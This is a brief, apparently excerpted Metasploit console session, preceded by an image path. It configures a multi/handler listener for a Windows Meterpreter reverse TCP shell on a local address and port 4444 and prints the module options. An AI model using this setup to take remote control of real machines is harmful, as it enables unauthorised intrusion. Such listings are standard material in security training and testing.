 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.35
LHOST => 192.168.1.35
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.1.35 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) >